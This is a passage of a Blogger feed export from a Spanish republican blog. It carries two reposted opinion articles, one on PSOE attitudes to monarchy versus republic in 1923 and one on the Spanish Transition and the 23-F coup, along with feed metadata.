src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhWegNIcHTj9LW_aKKpVTIn0xlSJUryh-qGVcxyj2FbPMnhBvqr6ApWYS3lggsyUH1N0xJf46Rgn2SSUGu16T8JmwNrL4ByrwTuhGh_mI-xN7G14VzMIknDCu-cjQqJ19RLgn6blFWVcBK5EyId98RWJ2YAA8O2E1SyPeJ3wMZ5VRhRyL3mG1rqwi1Fiu\/s320\/%C2%BFSon%20igualmente%20justas%20la%20Monarqu%C3%ADa%20y%20la%20Rep%C3%BAblica_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Son igualmente justas la Monarquía y la República?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EEduardo Montagut   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELo que más diferenciaba a un gobierno no era ser monárquico o republicano. A veces dos Repúblicas se diferenciaban mucho más que una República de una Monarquía.  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle id=\"article-236873\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \ndistintas ocasiones hemos tratado el asunto de las formas de gobierno y \nel PSOE, advirtiendo que, siendo siempre plenamente republicano, no \ncompartía totalmente las tesis del republicanismo español, al considerar\n que lo fundamental era la emancipación de la clase obrera que, \nefectivamente solamente podía darse en una \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/8m-memoria-feminista-pecado-mortal-clara-campoamor-republica\/20250307144313236175.html\" target=\"_blank\"\u003ERepública\u003C\/a\u003E,\n pero social, no como un simple cambio en la jefatura del Estado para \nseguir manteniendo un régimen burgués. Es más, en muchos artículos que \nse publicaron en\u0026nbsp;\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/historia\/inicios-socialista\/20170125181243136034.html\" target=\"_blank\"\u003E\u003Cem\u003EEl Socialista\u003C\/em\u003E\u003C\/a\u003E,\n especialmente en los primeros decenios, se intentó demostrar que, en \nmuchas ocasiones, los trabajadores vivían mejor en la Monarquía \nbritánica que bajo la Tercera República francesa, por ejemplo. Por fin, \nel socialismo español siempre fue muy receloso con el republicanismo, \nhasta en los momentos de acercamiento y alianza electoral, ya que \ndesconfiaba de las disputas internas del mismo, además de no olvidar \nnunca que, dentro de su filosofía política, el republicanismo podía ser \nmuy progresista, pero siempre era burgués.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn estas Monarquías democráticas la única diferencia con una \nRepública democrática era que el poder moderador estaba vinculado a una \nfamilia\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPues bien, en este contexto, \u003Cstrong\u003EJoaquín Mencos\u003C\/strong\u003E, al que periódicamente recurrimos, publicó en junio de 1923 un artículo en\u0026nbsp;\u003Cem\u003EEl Socialista\u003C\/em\u003E\u0026nbsp;sobre las formas accidentales en el gobierno, que nos parece significativo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte la pregunta que titula nuestro trabajo, Mencos contestaba que \nno, que un socialista no podía admitir que la más alta magistratura \nestuviera vinculada a una familia. Los socialistas debían ser \ndemócratas, pero eso no quería decir, siempre según nuestro \nprotagonista, que no pudiera considerarse tolerable en algunas \nocasiones, un régimen monárquico.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que más diferenciaba a un gobierno no era ser monárquico o \nrepublicano. A veces dos Repúblicas se diferenciaban mucho más que una \nRepública de una Monarquía. Mencos realizó un repaso histórico de la \nevolución de \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/pp-ultraderecha-rey-felipe-vi-intervenir-defensa-democracia\/20241215192018233413.html\" target=\"_blank\"\u003Elas Monarquías\u003C\/a\u003E\n hasta las que nosotros denominamos como Parlamentarias. En estas \nMonarquías democráticas la única diferencia con una República \ndemocrática era que el poder moderador estaba vinculado a una familia. \nEra verdad que esa diferencia era esencial, como había explicado al \nprincipio, pero tenía una escasa importancia práctica, y ahí estaba la \nbase para considerar accidentales las formas de gobierno.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg\" data-srcset=\"\/asset\/thumbnail,300,168,center,center\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg 300w,\/asset\/thumbnail,480,270,center,center\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg 480w,\/asset\/thumbnail,768,432,center,center\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg 768w,\/asset\/thumbnail,992,558,center,center\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg 992w,\/asset\/thumbnail,1280,720,center,center\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg 1280w\" height=\"1080\" src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2025\/03\/28\/2025032817405543626.jpg\" width=\"1525\" \/\u003E\u003C\/span\u003E\n\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl número 4466 de\u003Cem\u003E\u0026nbsp;'\u003C\/em\u003E\u003Cem\u003EEl Socialista'\u003C\/em\u003E\u003Cem\u003E,\u003C\/em\u003E\u0026nbsp;del día 2\u0026nbsp;de junio de 1923\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY eso era así porque el verdadero poder era el legislativo, porque el\n resto de poderes estaba subordinado al mismo, ya que tenían como \nobligación la aplicación de las leyes que aquel elaboraba. Lo esencial \nera que el pueblo ejerciera el poder, representado de forma fiel en el \nParlamento, lo que podía ocurrir o dejar de ocurrir igual en una \nRepública como en una Monarquía, porque el caciquismo y la corrupción \nelectoral no era peculiares de las Monarquías. Lo importante era que el \nmonarca fuera realmente constitucional, y que no se saliese jamás de su \nmisión, y eso era tolerable, aunque no fuera el ideal de un buen \ndemócrata. Había, por lo tanto, que considerar a la Monarquía, en este \ncaso, como un mal menor que debía llegar a desaparecer más tarde o más \ntemprano.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo sería una buena política dejar de ayudar a una Monarquía \nverdaderamente democrática cuando no era posible derribarla porque \nintentarlo podría ser perjudicar la marcha que pudiera realizar un país \nen pos del progreso. Por eso había países en cuyos gobiernos había \ncolaborado el socialismo. Pero la pregunta era, ¿estaba España en ese \ncaso?\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMencos recordaba el reciente fracaso del reformismo, y que demostraba\n que en España el verdadero liberalismo era incompatible con la \nsubsistencia del régimen monárquico en vigor. Con la Monarquía española \npodían colaborar los acomodaticios que tuvieran más ansias de gobernar \nque de servir a las ideas y cumplir con los compromisos de la opinión, \npero no los amantes verdaderos de la libertad y del progreso. Sin lugar a\n dudas la opinión de Mencos coincide con lo que exponíamos al principio \ndel artículo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHemos empleado como fuente el número 4466 de\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003Cem\u003EEl Socialista\u003C\/em\u003E\u003Cem\u003E,\u003C\/em\u003E\u0026nbsp;del día 2\u0026nbsp;de junio de 1923.\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\n            \u003C\/article\u003E\n          \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-socialismo-son-igualmente-justas-monarquia-republica\/20250328174249236873.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3573113518781816207\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3573113518781816207?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3573113518781816207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3573113518781816207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/03\/son-igualmente-justas-la-monarquia-y-la.html","title":"¿Son igualmente justas la Monarquía y la República?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhWegNIcHTj9LW_aKKpVTIn0xlSJUryh-qGVcxyj2FbPMnhBvqr6ApWYS3lggsyUH1N0xJf46Rgn2SSUGu16T8JmwNrL4ByrwTuhGh_mI-xN7G14VzMIknDCu-cjQqJ19RLgn6blFWVcBK5EyId98RWJ2YAA8O2E1SyPeJ3wMZ5VRhRyL3mG1rqwi1Fiu\/s72-c\/%C2%BFSon%20igualmente%20justas%20la%20Monarqu%C3%ADa%20y%20la%20Rep%C3%BAblica_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7235230548845173418"},"published":{"$t":"2025-03-02T11:18:00.005+01:00"},"updated":{"$t":"2025-03-02T11:20:54.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"\"La Transición fue el paso del régimen franquista al actual sistema político...\" "},"content":{"type":"html","$t":"\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-lIQ2glX3j7oxj7EkHrvPVv8BVK-BAbrCi4dlZ6dJvnnCo08jjCuwAKSUmu_LuA9dO7X1MMEOZehRnTKhY8h-ezRxsBa5jAVc-S4ZkugHkKzrNCj7mBIVSDHMV6V8J-QzD8Z3CmDCO2C4jhR2K-UDNu9myglcW055NUqN6_COm57YhfPIsAUVZHCNl0R\/s1920\/_La%20Transici%C3%B3n%20fue%20el%20paso%20del%20r%C3%A9gimen%20franquista%20al%20actual%20sistema%20pol%C3%ADtico..._.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-lIQ2glX3j7oxj7EkHrvPVv8BVK-BAbrCi4dlZ6dJvnnCo08jjCuwAKSUmu_LuA9dO7X1MMEOZehRnTKhY8h-ezRxsBa5jAVc-S4ZkugHkKzrNCj7mBIVSDHMV6V8J-QzD8Z3CmDCO2C4jhR2K-UDNu9myglcW055NUqN6_COm57YhfPIsAUVZHCNl0R\/s320\/_La%20Transici%C3%B3n%20fue%20el%20paso%20del%20r%C3%A9gimen%20franquista%20al%20actual%20sistema%20pol%C3%ADtico..._.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"La Transición fue el paso del régimen franquista al actual sistema político...\" \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOs dejamos la conferencia, y debate, realizada por \nnuestro amigo y colaborador Pedro Barragán, el pasado 26 de febrero en \nel Santa Ana Antzokia de Oñati, Guipúzcoa, bajo el titulo de “La \nTransición y el 23 F”\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E“El régimen diseñó un proceso para cambiar y ganó, lo \nimpuso tal cual y es lo que estamos viviendo. Luego ha ido cambiando \nporque afortunadamente la sociedad española nos hemos ido moviendo, pero\n todavía arrastramos cosas como la monarquía nunca se sometió a \nreferéndum popular o como todo el tema de la judicatura…”\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/loquesomos.org\/1er-aniversario-la-fuga-del-rey-y-una-reforma-urgente-y-posible\/mp3-juan-carlos-bandera-patria-lqsomos\/\" rel=\"attachment wp-att-76451\"\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"491\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2021\/03\/mp3-juan-carlos-bandera-patria-lqsomos.png?resize=450%2C345\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde la finalización de la II Guerra Mundial, el régimen de Franco \nse quedó en un absoluto anacronismo dentro de la Europa democrática. El \ncompromiso de Franco con Hitler fue total, desde la participación nazi \nen la Guerra Civil española a la División Azul. Pero en plena guerra \nfría era necesario incorporar a España a la estructura militar de la \nOTAN y EEUU comenzó a trabajar en esta dirección. Tras el fallido \nintento con Arias Navarro y su espíritu del 12 de febrero, que puso de \nmanifiesto la incapacidad para simbolizar un cambio del que era un \nejemplo vivo de la represión franquista y que generó los fusilamientos \nde 1975 y las matanzas de Vitoria y Montejurra de 1976, en julio de este\n último año el ya rey Juan Carlos I nombra presidente a Adolfo Suárez, \nquien un mes después, en agosto, presenta en las Cortes la Ley de la \nReforma Política que se discutiría en noviembre y se sometería a \nReferéndum en diciembre. En resumen, la Reforma Política pretendía: (1) \nPerpetuar las instituciones del régimen franquista (monarquía, poder \njudicial, ejército, etc.); (2) Legalizar progresivamente los partidos \npolíticos y favorecer un sistema político de alternancia entre dos \npartidos políticos, uno de derechas y otro socialdemócrata; (y 3) \nNeutralizar la influencia del Partido Comunista en la sociedad de la \népoca y desmovilizar a un país que en 1976 estaba permanentemente \nlevantado frente al franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/la-farsa-del-23-f\/rey-juan-carlos-con-el-general-milans-del-bosch-lqsomos\/\" rel=\"attachment wp-att-76037\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"458\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2021\/02\/rey-Juan-Carlos-con-el-general-Milans-del-Bosch-lqsomos.png?resize=640%2C458\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn aquel momento, Coordinación Democrática, que agrupaba a toda la \noposición al régimen, acordó el 4 de septiembre de 1976 en la reunión \ndel Hotel Eurobuilding negociar un proceso constituyente con el \ngobierno: “Es necesario que ese diálogo se haga con el conjunto de la \noposición y para ello las exigencias previas son: (1) La plena garantía \ndel ejercicio de las libertades civiles y políticas; (2) Negociación \npública y transparente; (3) Y apertura de un Proceso Constituyente, como\n objetivo de esa negociación”. (\u003Ci\u003EEl País\u003C\/i\u003E, 5 de septiembre de 1976).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-46591\" class=\"wp-caption\" id=\"attachment_46591\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/las-renuncias-del-pce\/pce-carrillo-rojigualda-lqsomos\/\" rel=\"attachment wp-att-46591\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"507\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2017\/01\/PCE-Carrillo-Rojigualda-LQsomos.jpeg?resize=536%2C425\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-46591\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n PCE asume la bandera “con los colores oficiales del estado” y renuncia a\n la tricolor. La maniobra se produce unos días después de la \nlegalización del partido por parte de Adolfo Suárez, 9-4-1977\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-46591\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara quebrar el acuerdo de las organizaciones democráticas era \nnecesario promocionar al Partido Socialista, con escasa implantación \ndentro de España y tolerar la ingente e ilegal financiación extranjera \nque recibió para implantarse. Y paralelamente, era necesario convencer \nal Partido Comunista para que aceptase esta subordinación a cambio de su\n legalización. Estos partidos permitieron que la oposición democrática \nmoderada tomase el protagonismo de la negociación con el gobierno, \nanularon a los organismos unitarios y renunciaron al Proceso \nConstituyente, preocupados todos únicamente por situarse electoralmente \nen las elecciones convocadas por el régimen. Las organizaciones \nfavorables al Proceso Constituyente no fueron legalizadas. Las \nelecciones se celebraron en junio de 1977 y a los menores de 21 años no \nse les permitió votar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/cal-viva\/felipe-gonzalez-y-rey-juan-carlos-lqs\/\" rel=\"attachment wp-att-42543\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"410\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2016\/03\/felipe-gonzalez-y-rey-juan-carlos-LQS.jpg?resize=618%2C410\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la posterior deriva democrática de Adolfo Suárez y su negativa a\n entrar en la OTAN, con el golpe de estado del 23 de febrero de 1981 \npromovido por Estados Unidos y abortado por Tejero se cerró el cambio en\n España para su incorporación a la OTAN.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/Gu9toHAlgXM?si=EJ2N_XQtTO9unQjd\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPedro Barragán\u003C\/b\u003E (Logroño, 1954)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEconomista y editor del Archivo de la Transición. Militante del \nPartido del Trabajo en la lucha contra el franquismo en aquellos años, \ncolabora con las asociaciones memorialistas contribuyendo a un mejor \nconocimiento por parte de las nuevas generaciones de la realidad \nhistórica que supuso la lucha contra la Dictadura a favor de un Proceso \nConstituyente. Ha colaborado en la recopilación de los materiales del \nArchivo de la Transición y es el autor de todos los textos del Archivo. \nHa sido ponente en los Congresos sobre la Transición de Barcelona (2019)\n y Salamanca (2021), así como en eventos específicos sobre la Transición\n organizados por la Universidades de Alicante (2014) y Carlos III \n(2020), entre otros.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHa compaginado su actividad económica en los mercados de futuros \nfinancieros con su participación activa en las organizaciones que \npromueven el cambio político y social. Interesado en el estudio de \nChina, viene compartiendo en los últimos años su trabajo en el Archivo \nde la Transición con la vicepresidencia de Cátedra China y la \npublicación de numerosos trabajos sobre la economía china y la situación\n geopolítica internacional.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/la-transicion-fue-el-paso-del-regimen-franquista-al-actual-sistema-politico\/\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7235230548845173418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7235230548845173418?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7235230548845173418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7235230548845173418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/03\/la-transicion-fue-el-paso-del-regimen.html","title":"\"La Transición fue el paso del régimen franquista al actual sistema político...\" "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-lIQ2glX3j7oxj7EkHrvPVv8BVK-BAbrCi4dlZ6dJvnnCo08jjCuwAKSUmu_LuA9dO7X1MMEOZehRnTKhY8h-ezRxsBa5jAVc-S4ZkugHkKzrNCj7mBIVSDHMV6V8J-QzD8Z3CmDCO2C4jhR2K-UDNu9myglcW055NUqN6_COm57YhfPIsAUVZHCNl0R\/s72-c\/_La%20Transici%C3%B3n%20fue%20el%20paso%20del%20r%C3%A9gimen%20franquista%20al%20actual%20sistema%20pol%C3%ADtico..._.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2895290846931792182"},"published":{"$t":"2025-02-24T10:00:00.025+01:00"},"updated":{"$t":"2025-02-24T10:16:22.380+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#",